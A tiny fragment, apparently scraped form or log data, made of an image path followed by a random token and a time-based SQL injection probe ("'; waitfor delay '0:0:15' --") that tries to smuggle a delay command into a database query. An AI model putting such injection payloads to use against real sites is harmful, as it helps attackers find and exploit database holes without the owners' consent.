 lJZMXvQP'; waitfor delay '0:0:15' --